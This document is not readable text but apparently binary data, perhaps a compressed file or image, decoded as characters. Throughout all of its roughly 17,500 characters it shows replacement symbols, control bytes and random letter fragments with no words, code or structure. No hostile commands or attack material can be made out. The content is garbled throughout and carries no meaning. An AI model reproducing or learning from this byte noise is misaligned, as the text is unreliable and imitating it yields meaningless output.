�ơ�X������J����M��(\-�\*��a�� E�l�Eb���\舿�a���x%���q2Γ����"��ك,�*��l�{����!N0�يJ��!M�-��ު�h9�MK�5r]�d��3J��H��\h:�a�:����
�<n҆��K�w�d�JPD,w6J�LpO��ÄJ��,W���'��$�e��HJ��d��ӊ���^.���j���ͬM0�!���`?{�#+�ۋ~j�??(��YZh�>�p�f�Q���{���
�|��Lo
�֩��Jjf���xZ���G��=�tˑ\�b�wyV~V*?ŅN��0sn�7���s��-h�uυ�0��竛�<��p���J[�n���󈖼���T~��V���s�J�,�U���`j� �1�@��&H�t^:w��S
DB-~�8NPM��yM� 3�]��
��ӕ1J�H�+��8?p����PK��,��o�� jݚ���Q�y�h(���K��x��K5��'��I�3�ˀ@�,�&�����QD��8���-���-�]�
�Tʙ3u(N<9~p������9��S?�-n�V�����&�>@�{��H'���#���/О9p��a�߀�HM��xѕ�jSw�I����`1Y]\�6%1Dѐ�<�]�z��:t2=�w����\�t}P�u�#!Hh�,S�I##��K�P
��?���k�NͤvB�7���8م�,.d�XJ���ܖ�{�>�6{�~���,�h��( �Lz�4�߅��⼰�ӼA�}ņ��9��ڊEm����B�.����d���wy�@��h7�Ї�ڄ4���wϽ�|���2�Lً��[���Ȋ�Y�8oj������,fD���p��*���d���WD�n�{w��	��g���������"�1wql��א��u� �� l����Ä5�j�Ȏ[�6v��EѠKwM�����3�]���x�K�����38�(μ���Y�%+��	�!	��ʚRy���8=��)�C��x�\|�[�Ŧ@Ĳy�M��$���ΎC��\o�wȋ�؈w8�$΅֝�H��'����)j����g�Fx��y��i� ���*��H��P���O�'�����]��H�2��*x��x�*(�;H�?˥+:�����٠��	���Ǟ��i�w���y��hwx�����˽�����؅�؈�(�#��8�Ω�:+�2�:��9������@Ȫxi�� �;(�6(� 9�P�׬���Գ����?��4h�؈b(��h��˓���.�:�W͞f�%��4i��*��	����I���� �������]؈_��T?��(���)����:�۲݃5����l��� �1H�3� @�h�����{;�}�N�ֲn�+|�w���H����h�Z��Py�[�w�#���ʃ�x�[��-{��ᗒ؅���������+߅�؅���a���FK�\� ��X�C؅K8��8��۳rZ�^��Z-���������Y�g�~و�X�qA�������x4�����}��1��,������	�Y�C[�Zx��x�^	�%��fڔ��Q�9�A'�����4h�;ȅv��m}=����^�L�M����ՙy��
j��9ߘ:�:q�P��!�PA���:wȃG��M��H����r������H��N������Z�w��%A��Uq���]�;���=��q����[k�����=��y�j=���!!���Ƞ(�"*�2��]����΅�y��K�/`�ˁ��,�R��S`%�ҏ��1�^���-��-޲(R�+����+���]h��؃�[�6Z�q���?�ȁ������n��韾���*�2/!����SQ��*��(�r� � w�I�����������!2�X����y��1� �t ��(T� �� ݢ+P1 ;Q���]�lh��X�Rh�y!��!̄��y�ɸ�����"�r-wx��Y/� �K"�I"��q��x���ء�}�;���y�$��,gB.ߨ�N�����;�:/���hB��%[2 ��8w%w���҈P��&�X�<Oܤ8�5�����JR.�,���M2,8��k�s��%X⊉3 ��+��#��w�;B�s>���8�����نZ؀/�!�B.�:�������}����vy�sb*h:�����#ғ%[�w1 ��#wr-�3;���/\��#��8�σ'�ȁX<�ӛ[�%��3��v	�G���P� �8A=w��#��%��"�&�>�8;]�[\��p�R(�H9������5H��r�ѯ�|��i��*xKx� 0�ˋ�3Y Y";;�&1�31ű�En��i�뫅,����2�����&�=0�3@��*/4w�3�I3 b0c3N64���88�{�����؀�c9墋k��v�����پ�+I�����q5k���D; 3;`#6���[�*w:�O�q��qӀ8������H�	�6���H�w��t�졘�3��0�	�`�4�11��I�󈞴�4Ȋ'x�ʃH�:�R8���Ӏ��7���Ԇ:9$���(���х����H��cHء��Q�D��O��N�����Θ����p��n��!󱸩��@����w����͕y�9��lH�ָ��N�dJ�O����$N�/N�N:?�X�6�$����7}k�븎p���N2��@����9M�9��t��.��x@�	����0Ȋ���9O�lXJ���(?A;OA:��l���3�$�'�T��h����!s�@��Pc@8�"Mm�@(�Sx�z��{$����n�tTGvT�:\�QT���� @����I��9��Y�%y�J�ޔ���|D܊)�
]���<����'�Z�uG�^�N��N���o��Uw4Ft����pH���	�U���@@�Ji�����_Y	-䭸�A>\��ǵ]�ŉN��X����3FE����p聯��w�+	5������ "���|4Y|�]͉A�]���W��C��|�&�Y�4��^�H���^wx�Y��5�y�Y�����%�VX����]_�%�V(�6@���X��Y������l��uP��F�F�r�I��E
6u�Vh�����M�MQ�5�X����e���2�Gc�lw�a���!���U�a"YxS��Wh���g�ϝقON�3�8h����툌��hL��;X�wX����I��~Jw(��I���hx�K����V�Ui�����Y��9�6�ه�؇��N�\+	��v�_H�H����� �j��ŊIk��Ť�������������(�k���F�Qk�pk��
��Tɖl��� "Ök�X�ڈkٖm것F|�\n�9��/
E,
+ym�Fn T���։wH���n��]�Ln1w@�iE�Y<�
�f��`� "j�y�
"�8aw��@4�b�b��o-&�?���fa»k�k�flF�d0�\��Ic2oBLcd�P8�_�Hk��i���uU��]bGFcZfd?����e��l�(�(���c�慙aM&��H���e%&k��e��U�g���+)o+�V��f��6R��^?ccFRW�Sf&]�eT���h����Xl�b�wX�Y�g�v���9G�x�7x_&x��g�ft���酢�_s��>w�kNhf`a{Lfdd`P?�P�w�tV�Hz+)�wH�s�%V�Go��aa&c\{PVb6��g���`��|�f|!�}Vn%f�'�/7X�I��ט�l�k��'8����V���d�
'b�
�}�)��}'��Q���oA���ƆX�脸�ls������l�y��6�v��Gv�>��=6�Z2
�pV��P��]�n�tpׅ��V1Hk�wJ|�`胢ǆⶃa
v��x�`�u\�k��n�e�w�lw8�V�jφsY%���_F�0xs�腣�(���0hy���w�0hu�y}{������jq�x�
�a�t�xפ��v9�9jL8��\���w��y�K�����d�C
��F
��*�稻���^��	tq{k�)��v}mC`���^��_�B��e�&�ҕ�%�Þ�����b�l���6��#�@������
�6"F�ϫK3�cuC(\i�ר�܍�� X*����z��0X5�a�9K��� ��xh�1
H����w&ԑȒ���� ���Y0N�.�P��C�<�z��hD,#
=O��n�&�;��l~K�5�
�&?B�0Dc�;D�#���b����2�J��4T�r� P�be�xJ;""~��5p$�c����h-��%(������,�`>�
��.���>#�#yI#�x�`r�
Dp/L�BO���K�6 ����m>��#���ź����ȸ�t����"������@
�8���HŐa~pʐ����2��T��XX�Owy�Si.K�u�;����l�4�ʐ�w�l�Ҷ0���rʾ�终�Tޭ|�����|��M��h�`�Xa�.������A���uo��¤ِ�Ȫ�Q�,ھ��M^��h^S��uy��w�͐�q`ۿ$�N����I��¨����� ���sh����\�م�\�����܅�N�{no��ݥ�<�$!�[�����ʽ���Wq
��2q	&������DbT��t��v!O��U��*�S�ΒC��B�U)q��[-����T<Q���O/'����C��[C��;������q����w�������숈�w���|�����[.�&�Z���j����|R�c�%�w�^�q�Х��Zr�#-C�%�a�P���
lr�#o��a�Y"�lM�w��xdP��؁��X(����\�y�Nև�
��:d@8�E��Oz�?��B�Q���1��E���@-A 
�h�"��&��d������\�y�M���t ��'���v�殸�)$-��3�Dr�DgM�ͷs�d�K'��$�I�����+�'���E4�d�8�Q��#Ta]��vw���%��G��ğ��z����xN ���`�*sé����}������<$�������[�<���A�=S��a��wؗ�6qxS�ف_P�t�����i�Y�	 � ����]:Z������K�m؋�u�j�Al5}~
��Q��J��̡�+E�v1/���lu����]��/�\Ў�˻-� ��O����~�
���A-Ƞ��Ʉ�J��.!���|�w`�/����ڐ��ۥ�uw���B?���p��b�a� �O��Aa*2��󿺯(�G��(E� ߊ Ę8bz��AԌ���v;I���W&����w0������w���� ϑ�� vK����H�x�)Z>a%��W��+�H2H�!�{��6��8s�b�ځ���[��S������P� �D��&M�?�9O6��s!g��J���E�ᬭ���?+L�孋��]�����n;��JX�ռNg����ŵ�\ �w�C���(Dh�ػȥ2H
;���\ѱU)95����`	�5�T���Zf�/����5y2�"�݂�������ĹĠ*@��x6C�ň$�֬�������R@X��m�f�������K5�����/`*8�\������Ne?#��� ��t�T�Ĥ�h��
E�%�
�ނ��F ���1�$�zX�Ӈ��*���k�ZH	�zI��dH�;��A8��8�4W�I����K���9�툫�jR���Kڏ�V�w2���N��A�T}�PL��ɰǘ��͋����,r9�k���홄�x�0�΁���\H�E��R��T�g���h�%; �E@ɘv�@l��;pϦvY��vL�6 ͬ�ф��x�t�ʙ.�h@jh��B�d���9	�������V;
L�����l�����tK�� Ͳ�I
�8�H�n����tk���n���6�'�H I�81E����=K����ˑ����z�1���i��v��ptN��w��h��Є�"q���{�HI���,��Z��.���R(���/����Q����:�stO�ޒJ��pl����[�&��U����t΄��I��:�i��/r;(�X�@��t9T�=-�>D���!�Jj�'�	�y��l�p�I���6>j���-̐���i��Pɦ���wH���A�z�:A���|�ͬ�"��&�
b����� ��:�~��͞y���[<������_*V� �� I 7w^��J�N���+�X ����K�k�yL��v?G�ݼd�����螤�!����h�w��4	G��Q�#��b_L�I)wPn�?�2�,ʞLH���I��x�]���Y�����rC��GlH�>̈������$�`����X�w�H�vaG
v˔���+��Ҵh��Cݦ�	��K3U���Y�9&�<ʱ��ߚOO��Y=Z��H����w N�4�
��_�S0́��VЌ\w�W�)����PJ��s
?hw�dߒ�f�1��ex�����ِT�Cn�t|�	;�7i��KFV��
�E<��-9��!ۻs|&�3�$�H��' N���g��0���@鄋�������J������G�����X}��Lhg�y^�\ȟ(VH�d�����vϽ����X萁����脞���ɐ���ʕ�/m_����G��F�a,5Tę}��F�uT��u�1��
������M�����K3a�ϲBy�����w�]Ǻ�.�Kf�+	^Xj�ZDf��w9ϛk�����\9����8���.0)fO'X�4���TP�;@ ��"��������D��~np��R�FD	Z\3`����{j�� L������?�NG����C�x.���{?�/���A��V�(:���<n���������������]M���
���Xف�qچ��,����W���嬰Y}���D�P[Q�v��Aq��S���� y{������H��H]���e+wҖ�����9����>YZ������Dm5pI,v��͋�KRh���(�M��3ȄL}�����ȋ�<�y:������	��\��˙G(�y��9��)�ʺ�[�Ȫ����M������ �ҽ��8�'���(�x����w��;��2Xہ���ɪ:������H�0��_��J��3��|����9
l�� ̼ �!�҈���]���؈֘��x���A�D���̱�J����ʣ� �a��¾��h��6w�`y��Y�/\��=��-�cK�4x�T��y݋���~ʴ#\��Y�����ɘ���X	�>�����������6�� ٳ��U��P�B؍c;�4��������|���J�����Cڙ�)�#ڙwY��نJ��m�x������ڬM���ǻ ��	����/�'��n:HX����cz�pJ�LZ��y��9�j0��
`����5y���a(�B��8�� ���؏ɭA��9��}�L��_�ۗI*�؉�$w;�ZX����c�σ�d�H���S��R?�_�h�]x�0��7x� �� �M@�������ۼ�9�#������AJ�2��)ږ������ш���1�Q�؈�芏ȋ4��1���q� ���;�\ �˻������8�uI�E�-��yܬZ,��*���ш!�*�9X��!�Ű؁���4���;�3����ˢ�I�1��x�Ea/ш�h���]A�$� ��'���w@��H�Z���K4����f�oj�T`�7���
wGq��huq^�sA�F��#Q�X�[քM���b�)���X�	����-�f�(�xE�(��*Eq�EA�"K�9q�Z(���oʁ4!���)�(�t���ʖmɅ�y���(_1�2^�*��#!*w(��oN�����b���++c+�ȁ���B�h��Y����q~)w(�*�-�2*X�u�/�r\���B�X�KH�V݊I��@��\Ъowz���.w���"����Z�����5����"��/��f:*�r,�B/ےޢ԰Ή�N��Y�R(��h��ت�.�"+h陠~ �a`���w�܂"^A"���G�
��b��<��mx���.�*��K�.R����X+�z�%�_$*� Ρ�x/��"/�X�(Q�"������a��G����竼nʁ/�!oZ+���
 ��yr�Ł:� �+�-�Q"�#��-�	'�R"�"�P�I� �w�3|�A���؀��)da�px�����Q:��z����S����"�����:Sv�:��;� *�-W}�I�̉��.��Ҁ�h�n�������n�n?أ:
!�+'-�"�=��á��s�>�쐌J�RX;��.c��x�&������_�ē�KH̷�:Q�=ƣ=(�/*�"��Ȁ D2$	R�8R�V�`��é&*K#��.�1ȅ<�	�]��w��*?���-S�,S2�3$[�v"$��"o>(W�Ew���J����R#"��8��c�pN�ɻ l~�7�7kN�)34c4X34"�2Ƞ"�Ë]����#�܃�S	ـ�9�.첎ٌ�L�42	�4h�4�2�TI~���a�{�]�2m.7rC<uc�/� Q��d�M"�ĉ��xH�t �8���ɘ.�H��K}�P�b�ԩ��Ac��dӈ�7~�J���F�/?48('��,�p>3��!��!R�����4��ݩɊw��&�O%n��JtML�tר��)�MAcӌt��x�4(Nw��0�I�D�������N���
��:A�̅O����V��&�B-L�L���JBb.��J'4Ob�i�8�ڒ�L���c���9��DA�01Ex��O���DD��L��O���&�E#�%TI�t�;.�l�JPC	��ը����8K�2�4,A��4mY�������G�D��v��wx�읚l����]d�:G�\��o%8�����x��p(����,���O4̻��8��Z���MD���}�h}��w��e�X���~ѷ��IL`��}�i��OH��<f:�\\��[�*'ш�䜘��ȉ���%"�r��������� ��QʐpH�[���_�Y\��wH�N����Z����n��>�wD���O��������Z�ߊ�Gh��%���Z����u�|5�����I("�]�2_�%�I��%PJ����������㭸��f��J\�"����:���Ǌ�ָ��8��۟��5�_�E��U�J�Y
�ړwÃ[脑���
�Sz�N���E�6�_�r���N��z��plRs,R�ZI`7M������h�����Će��x�l،�Ȇ�u,[1\�e�-i�
�{ک9�fڇ��j}h��7��X����I���K�E���4�i,Ei�fii�v��VkȖl��Փ�Wu>i�����������l���_("�H�w������M�M��O�nN����n���M�gx�xXnӖ�x�_(j�\����_HB���h�~�����ĹV�w���&/���f���kg�i����h��Xk���rOa5,�a%���``��.&�Io���,�ܸkf�����^�l)��7��7c7L

F
�Pc ���5�Fbf�����x�8m@\c;(c6|�4&c��bH6e9�$�(�(b�x�G��*H����v�v��Xd���7`�P ;�[g�6�Qv��b��o��(���w��xv���a�f]H�g}fLm�7g��y3&P|�y�2���*����d�i�fZ�dv�Ȉ�g]=�Hw�g�'��Um�l��gf�=&b�����G�*��g���V�Q�e6Vu�y|��(��G\�5��}�we"�o�f��x��(moe����||�{�w��Q��󓷃��z�w���*��c�x}0�6�`N|�s&y�����xF��G̭�hw��N؅ȸzT�-��k>�9�ĀVc���s���}��lBn�=heȆa�X�v���2�C��ٿ"[���ȇ	��+��+�=w�=���x����i]�V�h`�`6��/w�`L�x#��r�1����8�1���v��8ȅn���x�Ou����`������yM$�8� �@�K�Ð��-aW7���M
�$6�I�lM�w-}'+'Ѹ�r�i)K���9}%�K��֥9Q�
���D��A@�8
Y:Ab]޽Θ~Y��#1�ν0�����
|�z�Ğ\���Nf�*6����ƌγ�\��?D� ��d?�h9��(.8mC��e��n���\��S�������Y,I>���]).�w�����~�C"���n��q�R��l�&Dm�v{��G.��\@I6��.2�H�qi���������C�	fm�!�!�Y�
S%.s�h����憽b�&��" ���(-!m�ًm��f(l�X(��A<\6��M
��5�"������
o��&��H̏i*�MOm�ܘO��\	L&vy��
hヨB��R�X���+aL}�ҹ��S�`���@��� �8!���-����J����,��T�MF�b[��d<�����w��z����mx����A��9��I[��$���L ��Ĉ�]I�r�̈́ϗh���ML�s�����JD�yKY����
�Ц��L���ƅ�eA�}�2�3�e�4�h^����@���_�F��u�k�ϫȋP�d��H�r���E�\�*r|K���z[���ɧ5��� )\>,<�	'��qk�F�pT������kԳ��_�d豛�hBъ�H!w���0��p�P�O�Q8�P-PR�P��,w�ٳv�_.�up��v����1�*��!����?�6�i+�1l���ᡙ�r*�c�K��y�5ÎL8qM�e�t+lKV��6�Q�{C�֊Bİ!�/���3w:i��w��R�/u��H��[q��
��)풹~h�5�g�WY�|L�18k�5`�V�n��Ғz���U�zC�����1�΀�1!�ue�X-�<]�	.�>��*p����t�n�x	G�rH��_HѼ˫�Qʋ�Y��k��1QJڸ�I��)��z<���(���Y�΃�FE��sH�M�Ɍ��ЅtH��YK�|�Ʉj���I��b�6(�K�YL�����8ɋ�I��k�΄W����̙��Z�#�L������Ғ�>!�����q����w�������숈�w���xj�I�O<�~����vsxW����䫸�H�]r���@�H���^�<
�}G��а��Ïc�8�<]B���'҇����8)I�R�δ��RN�A��;p(_M=L5�ay�BҦ�v��z����E:�/����C)���,5�� �i�����}��7~r_�T@C��҆��б=�Ӳ�QZ�D��nNzF�F�H�����	�&�\(i��K߆�N�j^��;Qn��T���ZP9'��.T1&�Ew��c^���5��dΗw&�i5�]2��e�3�'wB��\�D�ѥ+>^�F�`Dς��1�x	ŗkߺ2|M�ړ�(�����qH����n�aͼ�|��w�n�ѫ�@��ZZ�����vØɤ��G���(H��v[���q����v��O�l����nV�Y
�©u ���N�����H�OD�S�8m�����.�]�ApG����Y�ο���O���	���@<���	�<i��pJ�tw{��vm慱�Y��}W&�i8��`Y��Z�L�vu��ϩ�e��(�v�퀬6��� ����W�L����v2]�wp����e0� Z�l�߇pOߥʽ���FԺ82	�s�<��M�+��2n��kO;}�h�D���yDW��YjD�O̱�@xv;x?/�b8�
�Md�����	jɧB�ӆw�ŕϬ�pW�r��GL�\]��<�4�W�cK�e��Ɓ���ί��q��|G�q!.���:��w �N�Y:]h}:��4x�w�J��4�J���c>�c˩I��D�7��ù,C:Ȥ9��ƺ���xy�Z��]��|Ș����|Dx������wbz��~���4܂��+�9�{���9��V�:5��H*D͡p��C�}�]A�}�N����4�LWE�C�w�N�t�ՠ�Z+�n ����0V�@x�ƕ,K��\y��f��4xJ�����t�9�{3A�����R���Rۈ<���ǥ�ϱwv�w�N���
��y��k��4H�@���k�,�ʹ�I��x��?�O��������K �{K)�@H���Ab��m�y�����٩��A��Rk�n��N
w0Va�p�)���ȍ�߄�4*CM����b�FIh��@h�yA����d�
������t�6M��o�\M��َ��y5¦h_ێ�D�����H�v����A���]�Z�7���Y�� {�ey�7Ъ�lz�8褤 �����Hm�:H�!w��j)�PI����
�,���j��҄����ꈨ�L�y���C�Fm�q�*���Č���귯����]�����	�i��0ʮL(0�t돀m��vj!)pm�ف����3��ϭ�H��!�T��I�́�y�� \��͝�9�]�p!�	�.th</�ɻ�����iXD2��*�Β��+�`@�"B�ާ��T*9w��
	�*���a͝��p����������Z�P
���"�d�;8X�#LZw�M �����I�8�#����fwp���r�,}��� X�2q��H����X^�10��Ȅ��+�K�����hJ�IЈ��h�������]��8���9����tk5S $����:|:\ �ō�L����ϼA0�A5h���N�vIV���Ք��9֧h
�g�ͦ��]_��q�V	i(�M��i@
Y�S�d
ْ̦����H�������`f�*�����T�%�완��K5��g�T���w0����ꉜ�b�u��<y���uN��xP�~�'p���*AY	��������hH���ͮ�8	�4ȔP���O�+�ҭx�ي�;HN({����(����X�����Y?�;��H�O6��g�웧�2՘p�L�;�8s�����V��I���6(M��䄾s5`�Φ�����k�kt��������A:~�ڊ��ڞ�x��0�	0uֻ� )���p��?��N�� ����8�5]����hV���=w%g�;��​�/�,���Q'�#���٩!�;h' d�h�~��씈�~Y����J+�����Oq4K(I��8}�Gj�F���(�(8��dm��2�Y��A��9����?H�~h��T�PɃ4��lc��*�%e���Q�}΁�����H�Z$���1a�e�ȑ-{DmïjWYf�RMH�4���hʑ����)F|�-��O,�X�֟�1��N�� ��[����H�a���rD�DMw�їI�PH厩���ӄ���bu�ۆ�ϔ<pͤ~<������:�*��}ʑ����9���~�aH��ٟ��ｙ�:,����x���ָ�K���x��؋,�)�ټ��vۃ�I��ڕ�ʳ���ƫ�uJ�@H�4�Ǿ��{�Ş��������}ړpШ\�ָ��؈�H�BȈH����"]�o�� )�ֹ��+�m�]���@���
��țe\õP��0ýy���׀ͫ�x۽��p|�<O�*�
X��������2���w��	��z����{���m|�����ɛ2��5� [�:�JH��NԟY���<���4芚��S��ȃ2����vI�鐁y��i��
Z�?{�=H��{�!��>����Щ牚Dm����}̜�ʯ������=��h����2x��ك���)�Y�����馔��_�ɸ�Ǫ� ���O�=���ѩ󺒖i��)�'�����9��:ʘ2y�R��v��4�����)�8+߇Y��	��y��|�9Lϗ(̗�w��.���9������-_�]�?���W���5ِd�����k��A��8�8���ͬ��f��{|�>����I��i���\�9���,�8���˘�,����Y������z��*�m�A؈�����wh�����p��(�׼����I�U�F\�$�~\��k��;��[������x��Y������xw�1�q�шq��ȋ��7��o9�v�ؓ�]\�[��y�Z�F��SwA�Tz�dZ�G��<��������y�Bшq����](�iN���9�ۇ��;�n�n�Sa�j1�h������Z:����J��qa�(]脤��JZ�2H��[}�Tq�H;�[��2��f��������9)K!)��,�rq����֨�\ȓT۬��򻂸�k�+�0�n9��r����y�{q|�.��g�*a�8�H�U��Vj�Y���Q�+�XŢL�wۃ����*}w����,f�*��B�
���K��Wx���x��;-�r��2�ȁ+"��+n�욠�x�H����,�	rQ 2���,���"���х��ɿȰ8���."-��������`�\��� �O��rq�M�/��q��)&b��$�x�����h�4��#>�WX�����⻛�+���"B� ���w���9˭&�y�w���9�`.x���e�$xQ.m�
zf$���1���(�9�+&���+%j���wY8Z ��*8�{�m�9��9r��ӈ��<KJ�9k2����d-$Y��;�x��x�!2�!r������+�X�vۆ,ڢ��#�9f����&j!�$��?pш�#?�9�3�!$�=�JR(�vR/�"����(�~υ�j%�y�w�����i>��&���D�&��&���3�B�9�<q��̓���	�=p��Փ8�i0"މ�\�V��83�4w8Cs���*D�9!�l2M�2y2C�0'��Wh��w
��
�#(��h'w�8�>����Y�������;!8#�A�~s13�)�?N5ʣ9ȓ'��'��]Ȇ�����6�إ�؀k���+����c�,��z��;�]8��4��3~4�)J1',��$�#��"'8:���Ӏ/86�S0���-9���#���D��.�9!b4�?7A�9�H-�<z��>��������&�������"��N�M�-��X��w���'����Oô�dx�`��AC1D�@��@w�{r��w1�i(�@n��z�@X��r��VZ0������NL�7���	�����Lf�JcoO�I��ԅp�@���8 �C�H���齃����G����c3Apx��)˕����BYĊf	L4Ȇ�B�DB/�O�D�c?L����@���H깞�{�3�Y�=X ��I��p�[��J�Ȝ�K}����L��y	�	X��O�Ċ����O��'�O�t��O���%�6��Z�I���4ـ��Z��[���|�������=�w�[��E��BZEY4���E�q	�q�䞆g=���|Yʩ������Zp�HZ�ZG�|��=$u���^	����NȄ��Em֏�E�%^0��ԜHݠ]Y����Y%x���K��h�pH�Έ�����QZ��K�)��ȉ����U�u��-��f����蝃%����[xF=�?���/�/y�'��&���=$��S-�Xu�Q�u��[��wH����	�+��t�A��G�x�������1(�/0��h5���>U����w>�s~��~Uf�S�e]��T�ޟf��(0\t>�>G-���x�[śp5����R�w��������I������FUu��/�I��U������/����t��[E�[8�zѵ�?���4��.P�������o�Wx�Y(B'��~��t���B�T7lEz8Gw��BƸv����s�k�6�}h���mw؇����ˡ�_x���n�$���n�?�܈��x��o��o����4�Rn���gnq~��vlf�`���ψ�wwxn�6��x��x��H��x�����wh�whm�Sf|a{�`�Yoe�`�N���b���xx�g(m��^8�m,;��{8��XlV��b/�(�b��b���MFk�t�uc�`hC-���X��x���.�&��ÞPe1ܛ-6��^��+�b�0`-�c���ȍ-�T�kfU�( ��r&�h~��f7�k��SVX`�I��(��(fט�V٣�yS�y��g�0j�A[�Rdfy�K�^9���a�I��n����*���U���-�~w��t)>�z�1c��v���w({ÆD�<�RP��i��<|Nez:�T��D�ffY9�Y���ew��x���r�vfz�8i��Poy[��d|z[�fw��'f�B��I�8ッ�K8�~�U���Ū�
Wz�w|i�T���F��#f^H[Rg�ǧ�'7vVl���z����'p�R�g|ْ�ySvz��	1|e(`cf�}xb��K�ȋW��V��Ha*�'�+PV�W\�8'j5L��ŞX�ٌw،e8s��a�=uzw�e��Fj�&|8}|��m�v�Yb�x�(k\0�2��iV%7e>��Kf��Y����wv�po#褞�w��cWĂ�E*��.ę���y�͔���x���V���`��w���I�)�;��������ip��iY��?����2ѭMt��/'�\��m�=������Y[��ФZv��)��.-#؆�.1����H����	���۱��r0����bݰ��X�Z݃��]���<p��8J'��9�7��?!w��w��"�(��#U�1�J=w��RH��
��m|Y��=��U�[�w2�t/��y.��ֆ#g~�vep�g��_}w+�yK$��.!�L�b�	���'��f�>�� �T�C�ud�Bc�� ��A*6�4F(��a�(�ҧJ>�� ʐ��Ic���
�9H�Z$!t�YO��Y�E�����Kc�hLNu>x�$����z���A� m
���KBäkTǄ���>�f4�'��Sa� V���YAű�mȩ�&��ˌ�t�Ǥ�C��w�/�m%�Ļ��8 X��6?r*��*�
�����\��'�u&�*�.����Z������}*����e���h���b�<�����0
!��@C��hZ��e|���EE�Ո��JK�@m�F� *��vk���-���x�
wA̟�i����P�}��Ȧ�f(�k� U��D�L��t'*�MʎQ����ߞ�������f^F��^i���q����w�������숈�w�w��0	(>�Z��[�_쀖|�x(��=B���;< 	t_R��=�
,}'m7�Ɏ����n��vEr�c�2�V�5��߳�0�����%�w�����-R��\��ɺ��]����H�&�Qdl���v+��Լ��^$8��������^��#�]	��`r/e�5��X;L9����1m�:,�kO0Jv�K!�.Dԧ�p�gINbP�$�
�@��cmoX���q�j�k��vSದ�-�ww����dQ��_v_���6�N��[9��ߘ��nEa��ʌ��h�[�|�̚=\��=��^���[������<��;���94�C�V��نw�.W�,x�߈�k�RخE�wx��[u�ݧw�����|(Ùϋ|��=o�8����lH��5�q�ݘ�G��\ ��vK��v�E������l(��N/!� ���\�<���׮�ˏ����Y���}
��tk˂�v�k��n@��� K����(�.��wl�ǒ���`ܥ)���zo��,��.�)��)¢�5�K����!/w,>?�%,��D�˲;Ƚʤ�����>�d����M���i(�=uC�_=|���E�j&M٘�D�Lˀx�ن>�����dO�O��6�>�h����,�i����=�E���E�ѭ���֩�����<��@^sG��Xӫ5�'#��ӡ��Y��-}��yڱ*ż�$�����-Q���ā쩨��.ä��@��e��G�w۽����̺�Q���g���P��̬��؆�86x���fO�Du95w��W��h����p�ɚԬ̦֔k���)R˪�H�jK���Ǵ�w�T�_u�9�.8�W��?�C�8��q�l_F�P��VÆ�^Jj^�ȆG�-E5��� n@�6�oz�����8Db��+�5��Zè�a\:�����茿+��
������)�[�,ӓ��4,r�h��X��?4�c�~�邦��h�� M�IK��͟�|�rw�%���ć�W���('�g��Î�Qh⾬񂊸�7F����\�ޖ���tʑw�H�( ��
���J��)�|
� �r����l�a����o�Y����RX�����L���.��k�@���:�b��9��d�'����� �M�\��qB�0딫���*ܮZ~8��A��aU0Mͤ�p��X��1��{�?���"م�Tʞ�H�����
�HD��[��xM����x�;خ�|qw��t������h��p@ʞ��N��E٢*C`�m@�䋟4(	� ) ꠫��j�F�@�N�O	���0��-�|,��:�Ѥ��y�A�
��W�˶в�� ��:M�)X
��I����)�$�qkߖ��.ܟ���� L
L�B�H����q���ʑ��-B
����B��)AK�x��7pχy��ސ8�%I��m�Ō���	���#�4��d��p
%�YL�v�Z���M��)Ėj &���x�Rw�(�?%	�3Дp�?UI
6jOݭ�:�LGP�ЃE��>5æ��*)<��Ȃ��� ޕ���g�Ӵ��?2�H��C�W�i���R��W��(����iz�K�x	��9��l�Å�Y��ؿ��Y�ڮ�B�!w���C�U��?6M��>x�.-x��x������郪ΨWBA]�Έ��=����k���ʭ�	ӏ;��,u����K�����2�z�?��N�_C �?p��	nڸ�pX*�zI��#��%aw�_i!�σ�8��+�ŕ��4����h��z���������R��h��ݢ�A����h���� �?���0��dj��}���b�ф�JMp�R����}����x�p�k�+�e����"�%.�"�{��K{	���_�<���(N��9��X��w��(����]h�癄s�Q��"����8��r�|AN�B�n�X�:��TM�\�}��+NK��9Bɯ���扅��Q}J�:U��r�Ww���G_��� �4����	>6�&�N����^��+4����4�Cj� �J>�
D5^/6�y�ք�Q4���_�Lj˗�d���>�.�r66y[Oݛ�GH�9G��)� `���Xh�cō�9�j娌�HK��L�2��UQ&F)��G��F��k>k���Q�pO'�w��ՠ����e2K�:��hM0[Eܸ*��O��ר��?�5V����d�"�bƂ��Ȇ댩a�A�ڪ�#����A�v�	7J��g6wp97�IF�����m�B�������	�\h�Zp�&�+�d�<X�J���:�T�]]h��@����=۵����	k�	6�����<�MȜL��X�f��X8�??�'x�<؋/)��y�ߙ@ȃ@�f���8��AȔj{�JX�v��x	۞ π��Mˎ��=݋�© �]ȋ�����?�S(�j��~��菚�� j��2Ȭl��I�H���`�w�r�����	$�����	�w����I��������wH����ʚ��������å��`��)�ͪ��ɭ�)����0�aX��}	pњ{�x�ў��=��ټX �����AX��k�Ah�m����	�n+�2��J�m��1���}�$ �g)�p,�7�Ĺ	�^�0��(�M(��/��3��nӤK�Y��Z[����\˼�ن���
�J���i��i��]U`q���� �?]��~��|��Xȋ������b؄������1�Ɋ�����ʑ�
�Y��y��y��w
��魂��9ǵ��B�k�?����b�ָ��8�_�B8��n��{��	�"���Z��q�a,�m��)�J��m�}�m��M���i�k����w8�b�	.�?�����؄�o��ˆ����8;�	���Z��� Iż8 p���|��Кؗ��[ϙ��מ!ֳ�:=��(�5���H����L��C���9�M��
��M���9	��Q�p�O@�����h��؅Ι�7(��8��J��1��*���\w>�SH�C��H����ڲ�Z���)�a������x��Hvш�N1��(sa��h�4�8��	���I=֜!��=�ݨ��/�s[����M��J���|���){��X�R�2؆@(s�(u�(�R�R�˧Fኼ�V��\�6�)�2����8)�L)+��b,����"�=��wx�GQ��+w1�����wh+4(��؃�����ӳ��6�Ȁ�۴N봣<��r��Ҵ����!�GH�@�w(�X-vA�w+�2����F��W��B��~��^![���ش�¡���-�"-´N��Z	�G����� ��(�H ��+r :�.KȆ��Rh�(�g�$�."�X�+R�?/��"ϱ�,��z��b�§��#��#w�&3§�-�8*��K�6��N���ׯ.��i$����%��������I �� �SiBj�&��#�&o&"+�(��aȃ�|,O{�YB���"K$x�G�����cR�������Ѳ!�w&�;�s�2+UR�!�8�H�H��@(�L����"M[<œ%눉F¡{<M��;��ɋ��;���rӢ!�S�u�#�x�o>t� 8Fa�f(�Ǟ���'���Mk�qR<���3$Y�%�c�G���Ʌ��;֣>��*-�r>��?�ӈ�������;�rӐ*�?M.�YH�1<���rB/�C'X'-�ӀCϚz��S�Kȧ�C%��4;�<�R1t!+�c>F8s�4c��4h�.�8�$�$H'q�w3�X5��60�0�󄊓�@X��مwh�]��